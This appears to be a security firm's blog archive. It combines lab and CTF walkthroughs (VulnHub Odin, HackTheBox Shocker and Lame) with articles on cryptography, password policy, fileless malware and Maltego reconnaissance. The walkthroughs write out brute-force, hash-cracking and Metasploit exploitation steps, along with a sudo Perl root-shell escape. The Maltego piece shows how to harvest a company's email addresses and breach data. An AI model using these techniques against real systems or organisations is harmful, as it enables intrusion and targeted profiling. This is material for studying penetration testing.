    Hire some certified expertise to run tests on your defense systems to know where you stand. Increase your budget of IT security – high priority. Find more weakness in your systems. Patch every weakness. Review all the patches done occasionally.

    With the cyber-attacks growing rapidly, we must remember that “Cybersecurity services are important as important as sales & marketing in an organization.”

    To prevent a hack, you must think like a hacker.

  • ODIN: 1 -VulnHub Walkthrough

    Hello everyone,

    Today I am here with new challenge. Odin 1 – It is an easy Vulnhub challenge. Come lets see more about the challenge.

    As you have seen in our old blog Potato:1 we follow the same PTES standards for this machine too.

    You  can download the machine here: https://www.vulnhub.com/entry/odin_1,619/

    Information Gathering:

    Lets find the ip address of the machine.

    #netdiscover


    The ip address our target machine is ‘192.168.1.23’

    Now lets find the ports and services running on the machine.


    #nmap -sSV -sC -T4  -p-  192.168.1.23 –allports

    Only port 80 (HTTP) is open and it runs on WordPress 5.5.3.

    It also has a apache running. This seems to be fully a wordpress challenge. As we see wordpress is widely used it is also widely exploited.

    Now lets enumerate the website and look what we have.

     Enumeration:

    We are now enumerating the port 80 http.


    As we see the site just runs in wordpress and doesn’t have much information.

    We can see some encoding but nothing gives a clue when decoded.

    So now we move to the next step,



    This step is often used in all Web app testing using Nikto and Dirb. Using Dirb gives us the directories listed in the URL.

    #dirb http://192.168.1.23

    #nikto -h 192.168.1.23

    We can see that the site contains admin login page.


    http://192.168.1.23/wp-admin.php Before opening the link add the ip address in /etc/hosts


    Now we open the admin login page and check our luck.

    I used the username and password as “admin” but it didn’t work


    It says password for admin is incorrect. Let us now try to brute force the login page with the username admin.


    For brute forcing we use the Wpscan tool which is available in kali linux .

    #wpscan — usernames admin — passwords passlist.txt — url http://192.168.1.23/ — password-attack wp-login

    Got it !! the password is qwerty and the username is admin


    We will now open the login page and try.

    Yeah now we are in and its the correct password. Next step is finding exploits for the WordPress version 5.5.3. By surfing google i found few exploits out of that I picked two,


    I am using the second one as its easy and we have our favourite Metasploit to use the Admin Shell Upload exploit.

    Now we lets fire the Metasploit and try the exploit.

    #msfconsole


    We have to give the username and password to exploit the admin shell.


    We got the meterpreter session for the exploit. Now lets run the shell commands and see what we have.


    As we see there is a list, we have to open and check if there is anything useful inside.

    I picked up wp-admin, wp-signup.php, wp-content, wp-login.php, xmlrpc.php, wp-config.php

    wp-activate and wp-settings.php.


    Here, I saw something interesting in wp-config.php and others doesn’t have anything.

    We got a encrypted password for user root. This must be the root password and the golden ticket for the flag.

    We have to decrypt the password now.

    Copied the hash to a text file and started decrypting


    #john -wordlist=/usr/share/wordlists/passlist.txt /home/kali/Desktop/password

    After the bruteforce we got the password for the root user as jasmine


    We can now use the root password in the meterpreter shell and gain root privileges.

    Now we got the full access as we can see the uid and gid is 0 i.e, root.


    Now change directory to root folder.

    #cd /root

    We have a file named bjorn. We can open the file and see if it has the flag.

    At last we got the root access and the flag for the challenge.

    Lets catch up on the next challenge.

    BYE!

  • Shocker- Hackthebox Walkthrough

    Hi Everyone,

    I’m back with another HACKTHEBOX walkthrough today. This machine is for those who are preparing for the OSCP exams. Get root and find the flag would be our task here.

    So, let’s get down to work. First Lets do the Information gathering, we can start with finding the ports and services running.


    # sudo nmap -sSV -A -p- 10.10.10.56 –allports

    There are only two open ports 80 and 2222 which are HTTP and SSH respectively. I can see that port 80 with HTTP runs on apache httpd 2.4.18. Let us dig more by opening http://10.10.10.56 in the browser.



    Just a webpage with a dummy picture. My next step now is obviously to run the Directory duster tool.#dirb http://10.10.10.56

    Now that was interesting to see CGI-bin was available.


    CGIbin is used to store scripts that will run or interact with a web browser to do specified functions on the web page. After opening the /CGI-bin I didn’t find anything, but I doubted that something might be there in it. So again, I ran dirb command for .sh and .php files

    #dirb http:10.10.10.56/cgi-bin/ -X .sh .php

    Got it ! I found the file user.sh. It’s must be a shell script



    Now I got the user.sh folder. I downloaded and opened the file. After opening the file, I saw it’s a dummy shell script.  But this gave me a hint that it would be shellshock.

    Shellshock is a vulnerability that has been exploited for a long time till now. Bash incorrectly executes trailing commands while importing a function definition stored into an environment variable.

    https://owasp.org/www-pdf-archive/Shellshock_-_Tudor_Enache.pdf You can find more about shellshock here.


    Now I must confirm whether this machine is really about shellshock. Let fire up Metasploit and run the auxiliary scanner to find it.

    I used auxiliary/scanner/http/apache_mod_cgi_bash_env .

    This confirmed that the machine is vulnerable to Shellshock.


    Now let’s run the exploit and see what happens.

    exploit/multi/http/ apache_mod_cgi_bash_env_exec

    BOOM !! I got the meterpreter session.


    But wait, I got only limited access and can still run some commands. I didn’t get the root access. I was unable to access /root folder, so I tried cd /home and found it has a shelly folder.

    After opening the shelly folder, I found it has user.txt. Here I got the flag but still, I didn’t get the root. So let us try for the root privileges.


    I am going to run commands in shell and check the possibilities.

    User shelly may run the following commands on Shocker:

        (root) NOPASSWD: /usr/bin/perl

    I found that shelly can run commands in Perl without a password.

    So that could be a privilege escalation. After a lot of google searches, I found these two articles mentioning privilege escalation using Perl.

    https://www.hackingarticles.in/linux-for-pentester-perl-privilege-escalation/https://www.hacknos.com/perl-python-ruby-privilege-escalation-linux/

    I opened the shell and executed the command in Perl,

    #sudo perl -e ‘exec “/bin/sh”’

    A user can use the -e option in Perl to break out from restricted environments by spawning an interactive system shell and it plays an especial role in privilege escalation. With the help of this, we can also run any command in a restricted environment.

    After running the command, I checked if I got the root using the #id command. Then,

    #cd /root and found the file root.txt.

    I opened it using #cat root.txt and that is it. We have done the job.

    With this walkthrough, we have learned about the shellshock vulnerability and Privilege Escalation using Perl commands. Next week, I will bring another HTB computer with me so that we can explore and learn more.

  • Understanding Cryptography

    Today in this digital world, we have many technologies protecting our data. The use of passwords, authenticators, and cryptography are some of them. We have seen the importance of a strong password discussed in our previous article “Password Audits”. Passwords and authenticators are a level of security used to verify that you are who you say you are and to get access to your data. But cryptography is usually used as additional protection for your data so that even if stolen, that will not raise a threat for you. It is even used on several levels of information security.

    What is cryptography?

    Cryptography is a form of protecting your information through the usage of codes so that only the intended person alone will be able to open and read it. To put it technically, cryptography is a way of secured communication derived from a set of rules called algorithms, to transfer a message in an encrypted manner.

    With algorithms, the data is changed into an unreadable format which an authorized user alone be able to read and not by an unauthorized user, allowing it to move across the internet freely. Cryptography can be done for both the data-in-rest and data-in-transit allowing it to stay secret. The data is turned into a cyphertext (an encoded message which is created by the algorithm — this process is called Encoding) by the sender’s machine and the receiver’s machine will only be able to decode the ciphertext into the original data.

    There are two types of cryptography used across the globe.

    1. Symmetric

    The algorithm or key used to encrypt and decrypt are the same or relating to each other. These keys are not supposed to be shared over the public internet as they can be accessible to an intruder who might use them to eavesdrop on the communication going on through the channel.

    2. Asymmetric

    A combination of public and private keys is used to encrypt and decrypt the data shared. A public key is used to encrypt the data and only the person with a private key can decrypt and read it.

    Let me explain a scenario to help you grasp it better.

    Imagine that a person Andy wants to communicate with Sam over the internet and he wants the message to be secured. We know the public internet is not a safe place to share confidential matters and so most organizations have a communication channel of their own. So, Andy chooses to share the message via their private communication channel.

    But what if there is an intruder, who gained unauthorized access to the channel? No one will be able to detect it unless it raises an issue. If he gained the message Andy shared, it can cause a threat to the organization. This is where cryptography comes into play.

    Rather than sending the message as plain text, Andy’s machine will convert it to a cyphertext and shared it with Sam over their communication channel which his machine can decode with the key on his side. Even if there is an eavesdropper in the channel, he will only be getting the cyphertext which will give him/her nothing but some unusable bunch of numbers, alphabets, and special characters.

    Asymmetric cryptography is very much appreciated these days as the public keys can be shared over the internet itself without worrying but not the private key.

    The origin of cryptography is dated back to 2000 B.C. and is still turning the tables in a favourable way for many organizations as they can come with their key pairs and algorithms that stay within the organization itself and there are some standardized encryption methods available as well.

    NIST 800–175 — A guideline for using cryptographic standards in federal governments.

    The National Institute of Standards and Technology (NIST) is an organization to help US economic and public welfare issues with leadership over the nation’s measurements and standards infrastructure. They have many standards for data security and let us see their cryptography standards NIST 800–175B (revised one).

    It covers a broad set of mathematical techniques to achieve confidentiality typically by using some techniques and services. This document describes some common practices, methods, and measures to keep your data safe and these standards provides the benefits of:

    1. Interoperability

    2. Security

    3. Quality

    4. Cost savings

    5. Common form of reference

    We highly recommend every organization to go through these standards in case of planning to implement its key management system and all. Feel free to write to us in case of any Information security issues or queries.

  • Passwords Audit – Why and What are the risks

    Passwords have become part of our daily lives. Passwords are extra protection to our personal and business data. They are often the first line of defense and, in many cases, the only line of defense against data breaches. A password can be anything like your mobile unlock PIN, ATM PIN, login password, etc.  

    It is very critical to protect the password even if it is in a personal or work environment. Many people reuse the password because they do not like remembering the password most of the time. Also, they do not like changing the password after few months. Many do not care or know the seriousness of changing the password during regular intervals. 

    Now let me explain you why passwords are important

    Passwords are always a layer of protection to our personal and business information. It is the key for accessing our information, like a key to enter into our home. It is you who decides whether to use an easily breakable lock and key or to go for a superior one to secure your home. 

    Cyber Criminals always look for low-hanging fruits i.e., a weak password that is easy to crack in a matter of time. The longer and complicated your passwords are, the more secure your data is. Even with passwords as a part of our life, most people lack some password awareness and the consequences of a breach until they are hacked. Even some big companies sometimes fail to create awareness among their employees. Only after a major breach, which might cost millions, will they be coming up with a security awareness and training program. Being proactive in terms of security can save you from a huge crisis. 

    A password breach can cause severe damage to a business. It will ruin the reputation, trust, and value of an organization if they can’t secure their client and user information. Yahoo is a big example where they lost their whole reputation and value of their company in a single breach and the incident is still haunting Yahoo. 

    Lack of IT policy and governance are the main causes of password breach. An organization should identify, assess, and respond to every IT risks which may impact the business badlyFor tackling such a situation easily, every organization should have a proper Governance Risk and Compliance ( GRC ) management program. 

    An effective IT policy can easily predict and prepare us for the risk thus helping to overcome any possible damage. The best way to make the users aware of the need for stronger passwords is to show them how they can be cracked easily. Most end-users do not have any idea about password cracking tools that are free and easy to use.  

    Overcoming such situation is so important before it becomes an issue. This is where AnaData can help you. 

    Social engineering attack is a common method used against the users to get the password. Common Social engineering attacks are Phishing, Spear Phishing, Vishing, Quid pro quo, and baiting. We provide Social engineering program, which is robust and tailor-made, to help you understand your strengths and ability to fight back against cybercriminals using social engineering techniques. We partner with our clients, understand their business models, and design a social engineering program that well suits their business environment.  

    Also, ClearGRC is our product that helps you with Policy and Process Reviews, Exception Management, Compliance Management, Risk Management, Internal Control maintenance, Assessments, Notifications, Reminders, and Reports. For every known pain we built a simple feature that makes the job easier and far more professional. ClearGRC provides a centralized process to identify, assess, respond to, and continuously monitor Enterprise and IT risks that may negatively impact business operations. 

    The National Institute of Standards and Technology (NIST) sets the information security standards for federal agencies. Through its Special Publication (SP) 800-series, NIST helps organizations meet regulatory compliance requirements such as HIPAA, and SOX.

    The recent update to the NIST password standards (SP) 800–63–3 flips the script on widely accepted password policies, challenging its effectiveness altogether. The new framework is all about simplifying password management for users by leaving out overly complex security requirements.

    The Special Publication (SP) 800–63 suite provides technical requirements for federal agencies implementing digital identity services. The publication includes an overview of identity frameworks; using authenticators, credentials, and assertions in a digital system; and a risk-based process to select assurance levels. Organizations have the flexibility to choose the appropriate assurance level for their needs.

    In short, the new NIST guidance recommends the following for passwords,

    • 8 character minimum when a human set it
    • 6 character minimum when set by a system/service
    • Support at least 64 characters maximum length
    • All ASCII characters (including space) should be supported
    • Truncation of the secret (password) shall not be performed when processed
    • Check chosen password with known password dictionaries
    • Allow at least 10 password attempts before lockout
    • No complexity requirements
    • No password expiration period
    • No password hints
    • No SMS for 2FA (use a one-time password from an app like Google Authenticator)

    You can get more information about NIST 800–63 guidelines here

    References:

    1. NIST Special Publication 800–63B
    2. NIST Special Publication 800–63

  • Fileless Malwares


    As technology is evolving to high grades, Malwares are also substantially evolving to unprecedent extent.

    The truth is that cyber criminals nowadays use much more sophisticated, agile and stealthy malwares that prove to be effective and successful. These Malwares makes more challenging to build a stronger defense against them.

    Malwares are evolving at a rapid pace because of mastering the art of evasion. Thus, traditional antivirus engines find it difficult to detect attacks in the first stages. Malware is getting bigger and bigger. Malware developing is a big billion business and growing more.

    Paul Edmunds, Head of Technology at the National Crime Agency’s National Cyber Crime Unit (NCCU) states that:

     It’s really important to understand the impact that malware has. It’s a massive criminal enabler that underlines most cybercrime. It’s an infrastructure that’s used for compromising devices to conduct most of the prominent attacks that you see.

    In 2018, the cost of the average data breach increased by 6.4% to $3.86 million. This is simply the average across the entire world in the US, it’s $7.91 million. In 2015, the global cost of malware was an already staggering $500 billion. In just a short time, however, the economic toll of cybercrime has grown fourfold, to $2 trillion USD. At the current trajectory, the total cost will reach $6 trillion by 2021.

    Fileless malware is one of its kind and current trend of attack which uses more advanced technology. Fileless malware aka non-malware or fileless infection is a method where it infects the built-in tools of the operating system. There is no need of installing any malicious executable to infect thus there is no signature for antivirus software to detect.  This mechanism makes fileless attacks so dangerous as it is easy to evade AV.

    Fileless attacks are considered evasive in nature because of a few characteristics:

    • No signature to detect: Since the processes being run are part of the OS, there is no unique malware executable to use to identify the malware. Detection-focused AV is usually ineffective when coming up against this attack technique.
    • Reputed tools: PowerShell and WMI are used to perform legitimate tasks, so using these tools makes it difficult for endpoint protection solutions to spot malicious use.
    • Malicious code primarily in memory: Because there is no clearly malicious file on the system, detection-based AV approaches become ineffective to determine whether the program is malicious or not.

    Fileless malware targets legitimate program like Powershell and WMI (Windows Management Instrumentation). This makes it more challenging for security programs and analysts to catch the infection. In the case of PowerShell attacks, for instance, fileless malware embeds malicious scripts into legitimate PowerShell scripts essentially working as it runs like a normal process.

    Fileless malware leverages what threat actors call “living off the land,” meaning the malware uses code that already exists on the average Windows computer.

    PowerShell, Windows Management Instrumentation (WMI), Visual Basic (VB), Windows Registry keys that have actionable data, the .NET framework, etc. Malware doesn’t have to drop a file to use these programs for bad intentions.

    Some of the widely known fileless malwares are listed below,

    Now, fileless attacks are not a new thing. One example is the Lehigh Virus 

    memory-resident malware which was wild over 15 years ago. It fills an unused portion of the of the host file’s code in its stack space, causing no increase in the host’s size. It can infect another COMMAND.COM file if a DOS disk is inserted while the virus is in memory.

    As technology improved, malware such as Poweliks used a “NULL” Runkey which makes the content invisible in the registry to run JavaScript and used PowerShell to run an encoded script hidden in the registry. The payload was stored in the registry, retrieving, decoding, and executing during runtime only.

    Duqu 2.0 is a highly sophisticated Fileless malware platform exploiting up to three zero-day vulnerabilities which are listed below:

    with infections linked to the P5+1 events and venues for high level meetings between world leaders. Kaspersky discovered the malware, and Symantec confirmed those findings. The malware is a variant of Duqu, and Duqu is a variant of Stuxnet. Kaspersky first detected it revealed that among its targets there were entities linked to the negotiations about Iran’s nuclear deal and IT security firms. Duqu 2.0 targeted several Western organizations and entities operating Asia and in the Middle East.

    In 2017, Kaspersky Labs described an unnamed incident where adversaries stored Meterpreter-based malicious code solely in memory. The only file system artifacts were legitimate netsh (to tunnel malicious network traffic).

    It was POSHSPY, the which used Windows Management Instrumentation (WMI) capabilities of the OS to maintain persistence and relied on PowerShell for its payload. Poshspy had the ability to download executable files, which it would save to the file system.

    The threat of fileless malware and its potential to harm organizations is growing.

    Ensure Strong Security policies:

    To defend fileless malware make sure your Windows computers are patched and up to date. Because if one of the first tenets of threat actors is taking advantage of unpatched systems the you are vulnerable to the attack. The spread of EternalBlue illustrated this well as the patch was available for more than a month before the exploit was launched.

     Most fileless campaigns begin their life with a simple phishing email, so it is important to try to nip these entry points quickly. So Be careful on what you click and open.

    Understand Your Access Rights and Privileges

    A common attack method is escalating privileges as malware moves around the network. A Malware can issue commands for reverse Domain Name System (DNS) queries, enumerate access control lists on any network share and find members of a particular domain group. This means one of the more basic controls for any malware is to restrict administrator rights to the minimum number of systems.

  • Stalk any company with just one click using Maltego…!!!

    Even if you are very new to online investigation and if you don’t know anything about Maltego, you will be able to stalk any company after reading this 2-minute blog.

    Here we are going to pick a target, and Maltego will search for all the email addresses it can find and from there it tries to find which resolves on social networks, it also tries to get related documents and extracts metadata.

    Before starting, Download Maltego if you do not have it.

    Go to https://www.maltego.com/downloads/ and download Community Edition (limited, but free) of Maltego.

    Register on the following link to activate Maltego Community Edition and login into the Maltego desktop client.

    https://www.maltego.com/ce-registration/?utm_source=maltego-suite&utm_medium=software

    This is a super simple process with just 3 steps:

    Step 1: Go to Machines Tab and click on Run Machine.

    Choose Company Stalker Machine from the list.

    Step 2: Enter the Domain name you want to investigate and click on finish.

    Now it will prompt us a piece of information about the maximum number of results that we can get in the Maltego Client from running this machine, as we are using a free community edition of Maltego.

    Once you click on OK, Maltego will automatically create a new graph for you and it will also add a domain entity to your graph.

    Now company stalker machine will start running. This machine will try to get all email addresses from that domain then see which resolves on social networks.

    You will be able to see the running process and which transforms the company stalker machine is running on the top right side of the Maltego.

    Step 3: Now it will ask you to filter out any unrelated or unwanted data from the list.

    Here all the email address which are found by this machine is relevant and I do not want to remove any of them from the list so I proceed further but you can remove any.

    Results: It will provide you with the graph of the result as shown below.

    Note: We are only getting 12 results because we are using the community edition of Maltego.

    Following are the transforms which this machine performed.

    Here we can see the step-by-step list of all the transforms performed by Maltego in this company stalker machine.

    Moving Further in the stalking:

    Step 4: Click on Home or go to the Transforms tab and click on the Transform hub item.

    It will show you all the transform hub partners of Maltego.

    Search for Have I been Pwned? and install it.

    Now go back to the previously generated graph.

    Step 5: Now to run transform select all the entities (email addresses) from the graph and right-click on it.

    Click on Machines from the transform menu.

    And select haveibeenpwned transform from the list.

    Haveibeenpwned transform includes its machine which got added to our Maltego client when we installed it from the hub item. Because of that, you can see haveibeenpwned machine running on the top right side.

    Results: You will get one big graph that shown which email IDs have been pawned and which are not.

    Following are not breached email addresses.

    And these are pawned email addresses. It also shows further information about it as shown below.

    Here it displays on which domain that email address was compromised and what information was stolen.

    More Information:

    1) We can also get more information about the data breach from the notes in Maltego.
    Notes are attached to entities in Maltego and they are useful for adding additional information to your Entities.
    2) You can also add a note as a reminder to yourself or your colleagues about that entity and it can also be added to by Transforms you run on that entity.
    3) For example, here one of the email addresses was pawned on adobe.com. To gain more information when I select the domain entity of adobe.com, I can see the details in the notes section on the right-side panel on Maltego.
    4) It showed when this breach happed what was stolen in this breach and what was the reason behind it.
    5) As we can see it says in October 2013, 153 million Adobe accounts were breached with each containing an internal ID, username, email, encrypted password. And the reason was a password hint was stored in plain text and the password cryptography was poorly done and many of them were very easy to resolve back to plain text.

    After gaining all this information you can do so many things with it.

    We got all of this with just a single thing which is the name of the target domain and with few clicks with the help of Maltego.

    Written by: Khushbu Vyas (Cybersecurity Analyst)

  • LAME HACKTHEBOX- OSCP LIKE MACHINE

    Hi everyone,

    Today, I am not with a VulnHub machine but with the HACKTHEBOX (HTB) machine called LAME.

    I bought my HTB VIP subscription and started to workout on the retired machines at first. As I am preparing for my OSCP exam, pwning these kinds of machines would help me to pass the exam.

    In the upcoming days, I will be pwning OSCP like machines and will post a complete walkthrough on the machines. Hope this would help others who are preparing for the OSCP exam.

    I am starting with an easy one today.

    LAME is an easy Linux machine where you have to get the root and find the flag. This is the easiest of all.


    Let us start hacking now!


    First of all, we need to find out the ports and services running in the machine.

    #nmap -sSV -T5 -p- 10.10.10.3


    After the nmap scan, we must investigate 3 important open services running FTP, SSH, and Samba service.

    I tried the FTP at first with anonymous login without a password. It worked but nothing I got from that and so, I tried the SSH and got the same result.


    #ftp 10.10.10.3


    I did nmap again and got the exact samba version 3.0.20. Without knowing the exact version, we cannot find exploits for samba.


    I did a quick google and found Samba 3.0.20 has a bunch of exploits published in Github. We can also use those exploits but as this is the first HTB machine I am going with Metasploit.

    Using searchsploit I search for Samba exploits available in metasploit

    #searchsploit samba 3.0.20


    Let us fire up msfconsole and try the exploit.

    #msfconsole

    Here we must set the RHOSTS and RPORT and for Payload, we use our LHOST which is our machine’s IP.

    After setting the options let exploit the machine.

    YEAH ! the exploit worked, and we got the session. Let us see what privileges we have,

    #uid

    Its shows uid=0(root)

    It means we have root privileges. Now we can execute shell commands.

    After opening the shell, I changed the directory to /root and found the root.txt, and got the flag to submit.

    In the coming days, I will be doing OSCP like machines. So, keep following us for more updates.